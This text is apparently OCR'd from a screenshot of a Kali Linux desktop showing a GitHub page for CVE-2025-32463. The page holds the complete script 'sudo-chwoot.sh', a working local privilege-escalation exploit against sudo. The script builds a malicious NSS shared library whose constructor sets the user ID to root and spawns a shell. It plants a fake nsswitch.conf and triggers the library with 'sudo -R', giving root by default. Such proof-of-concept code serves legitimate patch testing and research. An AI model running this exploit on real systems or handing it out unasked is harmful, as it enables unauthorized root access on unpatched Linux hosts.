 1 2 3 4
2
20:54
kali@kali: ~/Desktop/sudo_exploit
File Actions Edit View Help
(kali㉿kali)-[~/De
$ nano woot1337.c
(kali㉿kali)-[~/De
$ ll
total 4
-rw-rw-r-- 1 kali kal
(kali㉿kali)-[~/De
$
CVE-2025-32463_chwoo
https://github.com/pr0v3rbs/CVE-2025-32463_chwoot/blob/main/sudo-chwoot.sh
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
Dockerfile
LICENSE
README.md
run.sh
sudo-chwoot.sh
CVE-2025-32463_chwoot / sudo-chwoot.sh
RuoJi6 Update sudo-chwoot.sh be4bd3e · last week History
Code Blame Executable File · 39 lines (33 loc) · 1.02 KB Raw
1 #!/bin/bash
2 # sudo-chwoot.sh
3 # CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
4 # @ Stratascale Cyber Research Unit (CRU)
5 STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
6 cd ${STAGE?} || exit 1
7
8 if [ $# -eq 0 ]; then
9 # If no command is provided, default to an interactive root shell.
10 CMD="/bin/bash"
11 else
12 # Otherwise, use the provided arguments as the command to execute.
13 CMD="$@"
14 fi
15
16 # Escape the command to safely include it in a C string literal.
17 # This handles backslashes and double quotes.
18 CMD_C_ESCAPED=$(printf '%s' "$CMD" | sed -e 's/\\/\\\\/g' -e 's/"/\\"/g')
19
20 cat > woot1337.c<<EOF
21 #include <stdlib.h>
22 #include <unistd.h>
23
24 __attribute__((constructor)) void woot(void) {
25 setreuid(0,0);
26 setregid(0,0);
27 chdir("/");
28 execl("/bin/sh", "sh", "-c", "${CMD_C_ESCAPED}", NULL);
29 }
30 EOF
31
32 mkdir -p woot/etc libnss_
33 echo "passwd: /woot1337" > woot/etc/nsswitch.conf
34 cp /etc/group woot/etc
35 gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
36
37 echo "woot!"
38 sudo -R woot woot
39 rm -rf ${STAGE?}